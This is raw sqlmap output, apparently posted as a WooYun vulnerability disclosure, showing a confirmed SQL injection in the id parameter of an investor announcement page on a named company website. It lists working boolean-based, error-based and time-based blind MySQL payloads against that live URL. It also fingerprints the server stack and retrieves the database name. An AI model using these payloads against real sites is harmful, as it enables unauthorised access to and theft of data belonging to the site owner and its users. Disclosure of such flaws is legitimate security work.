 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: http://www.vcanbio.com:80//investor_announcementdetail.aspx?id=-217
5 OR 5046=5046#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: http://www.vcanbio.com:80//investor_announcementdetail.aspx?id=-249
5 OR 1 GROUP BY CONCAT(0x717a707071,(SELECT (CASE WHEN (6251=6251) THEN 1 ELSE 0
END)),0x71706a6a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://www.vcanbio.com:80//investor_announcementdetail.aspx?id=(SEL
ECT (CASE WHEN (1716=1716) THEN SLEEP(5) ELSE 1716*(SELECT 1716 FROM INFORMATION
_SCHEMA.CHARACTER_SETS) END))
---
[17:09:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.12
[17:09:54] [INFO] fetching current database
[17:09:55] [WARNING] reflective value(s) found and filtering out
[17:09:55] [INFO] retrieved: vcanbio_zhongyuanxiehe
current database: 'vcanbio_zhongyuanxiehe'
[17:09:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:09:55] [INFO] fetched data logged to text files under
\output\www.vcanbio.com'
www.wooyun.org